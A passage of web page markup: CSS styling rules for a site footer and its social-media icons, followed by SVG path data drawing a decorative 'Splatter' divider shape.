0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175637a99c9"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"]{--tve-alignment: right;--tcb-local-color-f3080: rgb(255,255,255)!important;--tcb-local-color-f2bba: rgba(255,255,255,0.5)!important;--tcb-local-color-trewq: rgba(255,255,255,0.7)!important;--tcb-local-color-poiuy: rgba(255,255,255,0.35)!important;--tcb-local-color-f83d7: rgba(255,255,255,0.4)!important;--tcb-local-color-frty6: rgba(255,255,255,0.2)!important;--tcb-local-color-flktr: rgba(255,255,255,0.8)!important;margin-top: 0px !important;margin-bottom: 0px !important;min-width: 100% !important;padding: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"] .tve_social_items{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-175abbc40d2"]{height: 7px;top: 0px;transform: rotate(180deg);}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] p,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] li,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] blockquote,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] address,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] .tcb-plain-text,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] label,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h1,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h2,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h3,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h4,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h5,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h6{color: var(--tve-color,rgb(221,221,221));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-14));--tcb-applied-color: var$(--tcb-skin-color-14);}.thrv_symbol_872099 [data-css="tve-u-175abbd4706"]{--tve-color: rgb(221,221,221);--tve-applied---tve-color: var$(--tcb-skin-color-14);padding: 50px 0px !important;}.thrv_symbol_872099 [data-css="tve-u-175abc15bc5"]::after{clear: both;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"] .tve_social_items .tve_s_item{display: inline-block;}.thrv_symbol_872099 .tve_s_item[data-network="ig"][data-css="tve-u-1779fcee1d7"]{--tcb-local-color-style-5: #171716;}.thrv_symbol_872099 .tve_s_item[data-network="fb"][data-css="tve-u-1779fcee1da"]{--tcb-local-color-style-5: #3569b4;}.thrv_symbol_872099 .tve_s_item[data-network="t"][data-css="tve-u-1779fcee1dd"]{--tcb-local-color-style-5: #42b3ea;}.thrv_symbol_872099 .tve_s_item[data-network="yt"][data-css="tve-u-1779fcee1e0"]{--tcb-local-color-style-5: #ec162c;}.thrv_symbol_872099 .tve_s_item[data-network="pin"][data-css="tve-u-1779fcee1e3"]{--tcb-local-color-style-5: #f2303c;}.thrv_symbol_872099 .tve_s_item[data-network="tumblr"][data-css="tve-u-1779fcee1e6"]{--tcb-local-color-style-5: rgb(23,23,22);}.thrv_symbol_872099 [data-css="tve-u-175637e364f"]{justify-content: center !important;}.thrv_symbol_872099 .tve_s_item[data-network="patreon"][data-css="tve-u-177d2cf78c9"]{--tcb-local-color-style-5: rgb(23,23,22);}.thrv_symbol_872099 [data-css="tve-u-177d2cf78cb"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61c3"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61c9"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61cf"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61d5"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61dc"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61e2"]{font-size: 15px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ece5ae"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ecf0c7"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ecf925"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ed1d1a"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ed24f4"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ed2f6e"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2eed8b9"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-17a775e3345"]{max-width: 31.5%;}.thrv_symbol_872099 [data-css="tve-u-17a775ed0e2"]{max-width: 33.3334%;}.thrv_symbol_872099 [data-css="tve-u-17a775ed0f7"]{max-width: 35.2%;}.thrv_symbol_872099 [data-css="tve-u-17a775f0ab7"]{--tve-alignment: right;margin-left: auto !important;margin-right: auto !important;float: right;z-index: 3;position: relative;}.thrv_symbol_872099 [data-css="tve-u-17a775f17e9"]::after{clear: both;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-18fec126ad7"]{color: rgb(255,255,255) !important;--tve-applied-color: var$(--tcb-color-3) !important;text-decoration-line: none !important;text-decoration-color: var(--eff-color,currentColor) !important;--eff: none !important;}.thrv_symbol_872099 [data-css="tve-u-18fec1372a5"]{padding-top: 15px !important;padding-bottom: 0px !important;margin-bottom: -30px !important;}}@media (max-width: 1023px){.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"]{padding-bottom: 15px !important;flex-wrap: wrap !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb116f18"]{margin-bottom: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{flex-basis: 311px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecc3abe12"]{margin-bottom: 30px !important;}.thrv_symbol_872099 [data-css="tve-u-17053db9f59"]{margin-bottom: 30px !important;}.thrv_symbol_872099 .symbol-section-in{padding: 40px 40px 20px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e364f"]{padding-top: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"]{--tve-alignment: center;border-top: 1px solid rgb(80,86,91);margin-left: auto !important;margin-right: auto !important;padding-top: 20px !important;}.thrv_symbol_872099 [data-css="tve-u-16eac533e94"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;padding-bottom: 15px !important;}}@media (max-width: 767px){:not(#tve) .thrv_symbol_872099 .symbol-section-in p,:not(#tve) .thrv_symbol_872099 .symbol-section-in li,:not(#tve) .thrv_symbol_872099 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_872099 .symbol-section-in address,:not(#tve) .thrv_symbol_872099 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_872099 .symbol-section-in label{font-size: 14px;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-16eac5dd29c"]{letter-spacing: 0px;font-size: 10px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecc3abe12"]{margin-bottom: 20px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"]{flex-flow: wrap !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{flex-basis: 257px !important;}.thrv_symbol_872099 [data-css="tve-u-17053db9f59"]{margin-bottom: 20px !important;}.thrv_symbol_872099 .symbol-section-in{padding: 30px 20px 20px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e364f"]{padding-top: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"]{--tve-alignment: center;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"] .tve_social_items{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61c3"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61c9"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61cf"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61d5"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61dc"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61e2"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-177d2cf78cb"]{font-size: 14px !important;}}</style> <div class="symbol-section-out" style="" data-tcb_hover_state_parent="" data-css="tve-u-1779fd0c620" data-ct-name="Splatter" data-ct="fancydivider-38683" data-element-name="Fancy Divider"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 77.81" data-position="top" data-ct="38683" decoration-type="Splatter" class="svg-shape-top" width="100%" preserveAspectRatio="none" data-css="tve-u-175abbc40d2" style=""><defs><style></style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="p175abbc40c1" d="M909.44,66.35l0,0C909.07,66.58,909.26,66.53,909.44,66.35Z"></path><path class="p175abbc40c1" d="M637.55,58.72a.46.46,0,0,0,.47-.21c-.21-.06-.36-.14-.38-.25a7.48,7.48,0,0,0-1.85.37,7.61,7.61,0,0,0,1.85.19Z"></path><path class="p175abbc40c1" d="M909.7,66.2a1.72,1.72,0,0,0-.25.14h0A1.5,1.5,0,0,0,909.7,66.2Z"></path><path class="p175abbc40c1" d="M140.84,71.1a1.2,1.2,0,0,0,.32.47l.06,0C141.47,71.19,141.06,71.2,140.84,71.1Z"></path><path class="p175abbc40c1" d="M638.48,57.1a.28.28,0,0,0,0-.15c.17,0,.17-.09.2-.18l-1,0C637.43,56.94,637.82,57.07,638.48,57.1Z"></path><path class="p175abbc40c1" d="M638,57.53h.36c0-.15.1-.3.13-.43C637.85,57.17,638.28,57.45,638,57.53Z"></path><path class="p175abbc40c1" d="M615.35,52.39h-.18c.09-.08.27-.07.3-.2l-.89.05a4.15,4.15,0,0,0,1.59.3C616,52.41,615.56,52.46,615.35,52.39Z"></path><path class="p175abbc40c1" d="M342.44,51.78l-.09,0,.32,0A.53.53,0,0,0,342.44,51.78Z"></path><path class="p175abbc40c1" d="M140.8,71c1.26,0-.12-.39,0,0Z"></path><path class="p175abbc40c2" d="M110.28,65.16c0-.06,0-.11,0-.16l-.46.29A2.93,2.93,0,0,0,110.28,65.16Z"></path><path class="p175abbc40c2" d="M204.53,66l-.63-1.68-3.72,1.11C201.68,66.83,202.46,65.67,204.53,66Z"></path><polygon class="p175abbc40c2" points="164.31 67.2 156.77 68.42 157.25 68.67 164.31 67.2"></polygon><path class="p175abbc40c2" d="M76.34,59.1c2-.57.2-1.71.73-2.74C75.92,59.42,74.58,56.41,76.34,59.1Z"></path><path class="p175abbc40c2" d="M69.8,61a3.23,3.23,0,0,0,2.36-.89C70.62,58.84,70.62,60.4,69.8,61Z"></path><path class="p175abbc40c2" d="M637.84,67.86l-2.23,2.43,5.28-.05C643.05,69.65,640.25,68.69,637.84,67.86Z"></path><path class="p175abbc40c2" d="M379.43,64.09c1.08.33,2.35.55,2.18,1C382.8,64.6,383.05,64.2,379.43,64.09Z"></path><path class="p175abbc40c2" d="M381.61,65.1c-.23.1-.48.2-.77.3.24,0,.44-.06.72-.13C381.63,65.2,381.59,65.16,381.61,65.1Z"></path><path class="p175abbc40c2" d="M539.89,65.69,538.82,64l-6.23,1.12C535.11,66.5,536.42,65.34,539.89,65.69Z"></path><path class="p175abbc40c2" d="M313.75,61.39a7.93,7.93,0,0,0,4-.91C315.19,59.2,315.15,60.75,313.75,61.39Z"></path><path class="p175abbc40c2" d="M884.93,57.66l-.07,0a6.94,6.94,0,0,0-2.4.35C883.28,57.87,884.13,57.79,884.93,57.66Z"></path><polygon class="p175abbc40c2" points="601.72 75.65 601.72 75.65 601.72 75.65 601.72 75.65"></polygon><path class="p175abbc40c2" d="M683.05,75.06a10.2,10.2,0,0,0-1.1,0A5.09,5.09,0,0,0,683.05,75.06Z"></path><path class="p175abbc40c2" d="M749.53,71l-1.39.12A7.86,7.86,0,0,0,749.53,71Z"></path><path class="p175abbc40c2" d="M616.47,69.38c.08-.25.16-.51,1.15-.45l-2-.1a1.06,1.06,0,0,1,.2.26l0,.26Z"></path><path class="p175abbc40c2" d="M639,74.08l1.33.08c1.35-.87-1.06-1.4-4.37-1.78A10.17,10.17,0,0,0,639,74.08Z"></path><path class="p175abbc40c2" d="M29.5,40.51c.08-.1.27-.27-.5-.32s-1.71.07-1.48.21A9.94,9.94,0,0,0,29.5,40.51Z"></path><path class="p175abbc40c2" d="M61.34,39.62a9.46,9.46,0,0,0,2.59.14c3.23-.24,6.16-.69,5.41-1.19-1.43-.17-3-.17-4.3-.32.26.41-2.51-.25-3.12.18C59.51,38.8,60.65,39.19,61.34,39.62Z"></path><path class="p175abbc40c2" d="M56.84,46.1a2,2,0,0,0-1.21-.32c-3.55-.17-7.09-.29-10.63-.3-4,0-8.41-.29-12.4.47-1.85.36,0,.84.85,1,.35.07.8.45,1.17.57a13.31,13.31,0,0,0,2,.47,48.63,48.63,0,0,0,5.64.62c4.51.3,9.05.35,13.57.26,1.44,0,2.88-.08,4.32-.14.74,0,1.47-.08,2.21-.09a2.4,2.4,0,0,0,1.58-.41S57.1,46.81,56.84,46.1Z"></path><path class="p175abbc40c2" d="M89.61,44.49c1.46,0,4.67,0,4-.37-.37-.12.09-.33-1.26-.37s-3.91-.16-4.28.18C87.92,44.14,88.08,44.39,89.61,44.49Z"></path><path class="p175abbc40c2" d="M106.22,45.76c-.37-.12.16-.21-.63-.31a23.35,23.35,0,0,0-3.46.09l1.08.32A16,16,0,0,0,106.22,45.76Z"></path><path class="p175abbc40c2" d="M112.79,43.88a25.54,25.54,0,0,0,3.33-.07l.18.14-1.08.07c.13.21-.67.34.44.47a6.13,6.13,0,0,0,.86.11,2.67,2.67,0,0,0,2.24.92c.42-.33.08-.75-.29-.91h0l1.71-.09c.31-.19-.07-.36-.75-.51l-.66,0a1.12,1.12,0,0,0-.39-.54,2.5,2.5,0,0,0-1.79.07A4.91,4.91,0,0,0,115,43.2a20.54,20.54,0,0,0-3.41.16C110.66,43.51,111.42,43.79,112.79,43.88Z"></path><path class="p175abbc40c2" d="M113.86,46.3a33.34,33.34,0,0,1-4-.06,13.13,13.13,0,0,1-2.54.15c-4.06,0-.93.61-1.44,1a44.56,44.56,0,0,0,10.1.26c.72-.26-.86-.68,1.6-.72C116.76,46.72,114,46.58,113.86,46.3Z"></path><path class="p175abbc40c2" d="M81.77,52.05a38.14,38.14,0,0,0,7,.17c0-.49,4.38-.24,6.37-.35-.87-.22,1.25-.8-.33-1.22l-5.22-.16a14.74,14.74,0,0,1-4.07.06C88.83,51.17,79.72,51.35,81.77,52.05Z"></path><path class="p175abbc40c2" d="M223.68,44c.57.22,2.28.63-.73.71-1.78.42,3.12.81,1.76,1.21.48.06,1.66.09,2.88.17,1.6.25-.64.38-.65.61l2-.32a9.69,9.69,0,0,1,3.87.6c.55,0,.24-.31,1.56-.29a49.39,49.39,0,0,0,7.61.05l-.53-.15c2.85-.09,6-.37,8.56-.28-.55-.18-1.14,0-1.66-.1.11-.29,2.21-.9,3.38-1.36-2.23-.32-1.44-.94-1.87-1.15a6.79,6.79,0,0,1-1.79.15c-2.33,0-3.5-.25-3.06-.46-4.14.12-7.45-.53-11.39-.08-3.69.18-3-.6-4.24-1-.82.31,2.26.82-.18,1.12l-1.1-.14c-1.43.27-3.05.49-2.51.9Z"></path><path class="p175abbc40c2" d="M221.51,45c.4-.06-.07-.12-.09-.16C220.57,44.9,221,45,221.51,45Z"></path><path class="p175abbc40c2" d="M268.88,46.78a58.49,58.49,0,0,0,9.53-.11l-1.77,0c-.23-.15.7-.52,2.6-.51-1.29-.2-.51.13-2.3,0s-1.1-.36-.6-.42c-2.19.17-5.24-.28-6.14.08-1.25-.12-.94.38-2.67.15C269.18,46.32,266.51,46.47,268.88,46.78Z"></path><path class="p175abbc40c2" d="M243.64,50.72c.83-.09.4-.29-.62-.31C240.88,50.48,241.79,50.79,243.64,50.72Z"></path><path class="p175abbc40c2" d="M284.83,44.57c.48-.17-.71-.21-1.31-.25a3.42,3.42,0,0,1-1,.11A5,5,0,0,0,284.83,44.57Z"></path><path class="p175abbc40c2" d="M328.35,48.36a1,1,0,0,0,.48-.2C328.5,48.21,328.41,48.29,328.35,48.36Z"></path><path class="p175abbc40c2" d="M326.45,50.7c.58.23-.72.25.54.42l-.34-.09c1.49-.41,3-.29,6.05-.3l-.76-.07a13.19,13.19,0,0,1,3.79-.45c-1-.52-.9-.77-1-1.2-2.94.1-4.86-.42-6.66-.45a.38.38,0,0,0,.3-.2c-1.43.36-5.39.35-5.8.68-4-.18.26.92-4.23.93a38.58,38.58,0,0,1,5.54.77A22.49,22.49,0,0,1,326.45,50.7Z"></path><path class="p175abbc40c2" d="M341.81,49.86c-.07-.08-.23,0-.3,0l.11,0c.15.12.18.19,0,.36s.05.6-.34.72l.56.12c.12.14,0,.22-.11.31h0l-.05,0c0,.12.06.05.15,0l.3.11a.84.84,0,0,1-.08.3c-1.78.23-.28.6-2.52.79,3.89.44,4.12,1.31,9.52,1.62l0-.05a67,67,0,0,1,7.46.43.44.44,0,0,1-.16.12c.11,0,.18,0,.25-.11l.11,0,.19,0-.05.32c.08,0,.16,0,.17-.12l.36.17c.21.07,0,.25,0,.36.2,0,.37-.36.62-.16l0,.08.25-.06,0,.11c.22,0,.22-.34.46-.19-.07.07,0,.14,0,.19.14-.22.25-.44.56-.52.13,0,.08.14.14.22l.13-.24.18.09c.09-.1.06-.27.1-.4,2,0,4.13,0,4.54-.26.84.06,2.28,0,3.2,0l-.63-.08a20.08,20.08,0,0,1,5.73-1.06c-1.63-.07-3-.22-3.06-.53a11.91,11.91,0,0,0,1.55-.06,8.68,8.68,0,0,0-1.92-.06c-1-.21.36-.38.52-.58l2.54-.12a35.83,35.83,0,0,0-5.12.15c-.79-.1-3.55-.36-1.13-.42-2.25-.23-5.35-.26-6.73-.62-4.06-.08-7.78.17-11.24-.11a11.72,11.72,0,0,1-2.13.51c-.14-.36.56-.58,0-.81.13-.17.34-.06.47-.12-.06,0-.37,0-.34-.23.48-.28-.49-.19-.12-.52a.28.28,0,0,1-.23-.26c-.2,0-.23-.23-.46-.28s-.5-.42-.88-.46c-.05,0,0,.17-.16.17-.07-.21-.4-.11-.45-.09-.25.35-1.05-.24-1.19.43-.32.21-.4-.11-.73,0,.08.14.45.15.28.38C341.74,49.46,342,49.72,341.81,49.86Zm.63,1.92a.53.53,0,0,1,.23,0l-.32,0Z"></path><path class="p175abbc40c2" d="M359,50.76a2.28,2.28,0,0,0,.36.1h.13C359.57,50.8,359.12,50.78,359,50.76Z"></path><path class="p175abbc40c2" d="M367.58,54.24l.63.09A3,3,0,0,0,367.58,54.24Z"></path><path class="p175abbc40c2" d="M374.32,51.71c.38,0,.73,0,1.08,0A9.16,9.16,0,0,0,374.32,51.71Z"></path><path class="p175abbc40c2" d="M377.94,51.7a13.49,13.49,0,0,0-2.54,0A19.6,19.6,0,0,0,377.94,51.7Z"></path><polygon class="p175abbc40c2" points="373.9 52.23 373.5 52.29 374.38 52.29 373.9 52.23"></polygon><path class="p175abbc40c2" d="M388.91,50.45c-.92-.09-1.11.08-1.06.16C388.74,50.66,390,50.64,388.91,50.45Z"></path><path class="p175abbc40c2" d="M391.48,56.45c1.41.42,5.11.32,6.43.34-1.55-.17.7-.28.44-.47a9.35,9.35,0,0,0-3.31-.45C392.54,55.79,390.1,56.07,391.48,56.45Z"></path><path class="p175abbc40c2" d="M406.52,55.72c2.84.39,4.78.5,8,.78-.31-.27,2.73-.28,4.49-.22-1.81-.36,1.31-.47,2.51-.64-.57-.46-2.56-.66-3.87-1.15,0,.23-3.53.13-3-.14-2.68.36-5.47.06-7.49.31,1.76.28-1.68.08-.64.37-.55,0-.89,0-1.47,0C408,55.08,405.85,55.55,406.52,55.72Z"></path><path class="p175abbc40c2" d="M408.82,61.26a22.45,22.45,0,0,0-3.94-.54,35.8,35.8,0,0,0-4.28.33l-.32,0a21.61,21.61,0,0,0,3.58.91C404.8,61.55,410.6,61.81,408.82,61.26Z"></path><path class="p175abbc40c2" d="M488.48,53.36c3.22.35,5.36.8,8.71,1.08L497,54.3c2.2-.19,3.32.24,5.24.33l-.6-.28c3.9.26,6.67-.19,10.3.1-1.29-.22-2.17,0-3.57-.16.66-.37,2.27-.33,4.2-.47L511,53.64c1.2-.18,1.21-.4,2.69-.57-2,.1-.82-.2-1.19-.33,1.19-.17,3.87.21,2.62-.19-4.79-.31-7.73-1.15-13.21-1.41-3.71.08-5.85.12-9.1.23l-.11-.16-3.93.66c-.16,0-.44,0-.34-.08C487.57,52.32,484.8,52.77,488.48,53.36Z"></path><path class="p175abbc40c2" d="M486.52,55.68a10.24,10.24,0,0,0-2.12.09C485.33,55.86,486.93,55.9,486.52,55.68Z"></path><polygon class="p175abbc40c2" points="497.97 54.56 499.94 54.95 499.71 54.8 497.97 54.56"></polygon><path class="p175abbc40c2" d="M517.77,52.43c.56,0,.64-.14.32-.18C517.51,52.24,517.3,52.36,517.77,52.43Z"></path><path class="p175abbc40c2" d="M592.08,52.91c0,.07,0,.14-.08.16l.32.12-.05.16c.13,0,.32-.05.44.07a.18.18,0,0,1-.07.16c.23,0,.36-.1.57-.12.21.39.42-.37.56,0l.21-.16c.36-.39.28-.14.55-.51,0-.08,0-.14.06-.21l.19,0c1.36.17,1.74.62,4,.49,2.76.65,7.71.37,10.83.61,0,0-.05,0,0-.05a19.35,19.35,0,0,0,4.25-.41,1.15,1.15,0,0,1,.4.09c.68-.2,1.56-.46.93-.77a6.51,6.51,0,0,1,1.08,0,.18.18,0,0,1,0,.18l.13-.09.16-.08.64,0-.57,0a.76.76,0,0,1,.59,0c.16-.36.81-.41.58-.94a1.47,1.47,0,0,0-.77-.67c.19-.2.29-.39.5-.48v-.94c-.1-.14-.34-.21-.31-.39-.37,0-.9-.49-1.32-.05-.52-.07-.62.39-1.2.32l.07.05c.11.21-.1.21-.22.23a.31.31,0,0,1,.22.11c-.15.12-.26.28-.44.33h.13c.34.25-.26.32-.32.5l.45.05-.13.16,0,0a.34.34,0,0,1,.32.12l-.18.11.63.1c-.09.22.1.25.26.39l-.21.11s.15.09.13.16-.08.14-.18.12l.12.16a.28.28,0,0,1-.11.08c-2.81-.11-1.2-.71-5.21-.7-.29-.1.53-.07.75-.1-2.5-.34-6.68,0-9.9-.4a28.05,28.05,0,0,0-6.61.77c-.25,0-.47-.46-.76-.17-.71-.35-.6.39-1.05.23l.05,0c-.21.05-.16.32-.45.32.27.17-.23.17,0,.24.37.25-.21.23-.07.5Zm23.39-.72c0,.13-.21.12-.3.2h.18c.21.07.68,0,.82.15a4.15,4.15,0,0,1-1.59-.3Z"></path><path class="p175abbc40c2" d="M609.57,53.71a6.44,6.44,0,0,0,1.34.16C610.52,53.8,610.06,53.75,609.57,53.71Z"></path><path class="p175abbc40c2" d="M496.65,58.68l1,0-.31,0A2.67,2.67,0,0,0,496.65,58.68Z"></path><path class="p175abbc40c2" d="M494.68,60.24a44,44,0,0,0,4.55.38c1.86-.27.91-.4,3.25-.6l-2.69-.16c.34-.41-3-.12-4.53-.12C494.31,59.84,494.18,60.13,494.68,60.24Z"></path><polygon class="p175abbc40c2" points="500.25 59.66 499.86 59.72 500.01 59.74 500.25 59.66"></polygon><polygon class="p175abbc40c2" points="619.06 51.45 618.72 51.46 619.76 51.46 619.06 51.45"></polygon><path class="p175abbc40c2" d="M623.18,51.42c-.57,0-.32,0-.17.1S623.66,51.47,623.18,51.42Z"></path><path class="p175abbc40c2" d="M616.22,53.1a6.77,6.77,0,0,0-.73-.08C615.74,53.06,616,53.21,616.22,53.1Z"></path><path class="p175abbc40c2" d="M614.53,53.76c-.27-.28-1.66-.09-2.57-.08C612.25,53.79,613.55,53.65,614.53,53.76Z"></path><polygon class="p175abbc40c2" points="617.7 53.08 617.32 53.02 616.47 53.14 616.97 53.21 617.7 53.08"></polygon><path class="p175abbc40c2" d="M646.91,55.39a20.38,20.38,0,0,0,5.06.07l-1.46-.29C649.2,55.12,646.3,55.07,646.91,55.39Z"></path><path class="p175abbc40c2" d="M617.44,60.26c-.06,0-.08.13-.19.11,0-.2-.31-.18-.37-.18-.31.25-.84-.44-1.15.11-.34.12-.32-.18-.63-.16,0,.14.34.23.13.39-.32-.09-.21.19-.37.28,0-.08-.2-.07-.26-.07l.08.07c.1.14.1.21-.08.32s-.13.53-.5.56l.44.22c.08.19-.12.21-.25.28s.28-.18.39.12-.19.3-.26.43l.44-.11c.55.09.08.53,0,.6.19,0,.13-.3.4-.21s-.24.23-.08.44l.18-.17c.42-.34.47.4.71.28.32-.46.79,0,1-.07s.39-.43.68-.21v-.11c0-.11.21-.23.32-.11-.19-.46.68-.46.18-.83.16-.12.31,0,.44,0-.05-.05-.31-.12-.23-.28.5-.14-.37-.27,0-.48a.24.24,0,0,1-.13-.28c-.12-.07-.14-.18-.22-.27h.07a6.81,6.81,0,0,0,1.72,0c-.14-.23-1.79-.19-2-.09C617.8,60.76,617.71,60.36,617.44,60.26Z"></path><path class="p175abbc40c2" d="M620.75,50.24c0-.11.16-.27-.31-.33s-1.06.07-.91.21A3.51,3.51,0,0,0,620.75,50.24Z"></path><path class="p175abbc40c2" d="M623.18,56.71c.19.27-.79.08-1.4.16-.18.23,1.81.69-.1.89.5.59,2.65,1.23,4.9,1.66,1.26.2,4.86-.33,7,0l-.36-.22c1.82-.09,2.75-.08,4.35-.21l-.13,0,.13.11c.08.3-.34.07-.44.21.07,0,.2,0,.26.07a.31.31,0,0,1-.13.28c.07,0,.36.13.23.32s-.31.2-.5.27l.4.12c0,.14-.13.19-.21.28h.44c.11.25-.13.32-.23.43h.23c.34.1,0,.39.13.35s.29,0,.37.09-.13.16-.1.28l.31-.1c.24.07,0,.21,0,.32l.24-.11c.1.11.18.32.07.44l.32-.16c.32.2-.05.5,0,.66.19,0,.1-.29.32-.39s.89,0,.81.39c.39.07.26-.39.63-.39.16,0,.47,0,.45.28.78,0,.23-.92.94-1.1l.24.38-.05-.5c.08-.46.47,0,.55,0s-.29-.19-.19-.37.08-.09.14-.07c-.37-.16.13-.34.13-.48h-.08c-.05-.14-.14-.32-.05-.46l.37,0c-.11-.11-.51,0-.37-.27,0-.14.15-.12.26-.16-.13-.07-.63-.28-.26-.51-.42-.05,0-.44-.37-.39v0a11.64,11.64,0,0,1,2.37-.33c-.49-.32-.5-.59-1.4-.8a12.07,12.07,0,0,0-2.29-.15.35.35,0,0,0-.07-.12l-.14.12h-.22c-.27-.11-.06-.4-.22-.63-.29.13.18.5-.24.55,0-.21-.5-.3-.26-.6-.24.18-.42-.09-.63-.16-.11.21-.31-.19-.31.11-.11,0-.16-.07-.27-.07s0,0,0,0a13.31,13.31,0,0,0-2.41-.53,6.39,6.39,0,0,0,2.18-.69c-.05-.35-2.85-.58-.89-.89-.6-.15-1.85-.09-2.63-.24l.86-.37c-3,.09-3.91-.25-6.67-.13.05-.1.54-.24-.21-.31l-1.23.34c-.75-.07-.52-.4-1-.46l-.2.19a4.45,4.45,0,0,0-1.77.12c.33.14-1,.33.39.31.32.59-2.32.08-2.85.59s.48,1.23-1.45,1.63C621.24,56.88,622.13,56.36,623.18,56.71Zm15.17.83H638c.29-.08-.14-.36.49-.42C638.45,57.24,638.38,57.39,638.35,57.54Zm-.67-.79,1,0c0,.09,0,.23-.2.18a.28.28,0,0,1,0,.15C637.82,57.07,637.43,56.94,637.68,56.75Zm0,1.51c0,.11.17.19.38.25a.46.46,0,0,1-.47.21l.09.1a7.61,7.61,0,0,1-1.85-.19A7.48,7.48,0,0,1,637.64,58.26Z"></path><path class="p175abbc40c2" d="M645.8,59a9.86,9.86,0,0,0,3.3.1c.86-.14.84-.41.83-.68a8.31,8.31,0,0,0-2-.27C646,58.07,644.67,58.66,645.8,59Z"></path><path class="p175abbc40c2" d="M668,57.23a17,17,0,0,0,6.26.25c.45-.26-.53-.67,1-.73-.52-.17-2.2-.3-2.32-.59a12.74,12.74,0,0,1-2.46,0,5.15,5.15,0,0,1-1.58.15C666.42,56.31,668.36,56.87,668,57.23Z"></path><path class="p175abbc40c2" d="M653.1,61.91a15,15,0,0,0,4.33.18c0-.5,2.71-.24,3.94-.35-.54-.22.78-.8-.2-1.22l-3.24-.16a5.83,5.83,0,0,1-2.52,0C657.47,61,651.83,61.21,653.1,61.91Z"></path><path class="p175abbc40c2" d="M769,55.81a22.56,22.56,0,0,0,5.9-.21l-1.09,0c-.15-.14.43-.52,1.6-.52-.8-.2-.31.13-1.42.07-1.27,0-.53-.45-.25-.43-1.37.23-3.35-.23-3.93.16-.77-.11-.58.38-1.65.18C769.15,55.35,767.5,55.53,769,55.81Z"></path><path class="p175abbc40c2" d="M806.11,56.48c-.21.06-.26.14-.29.21A.62.62,0,0,0,806.11,56.48Z"></path><path class="p175abbc40c2" 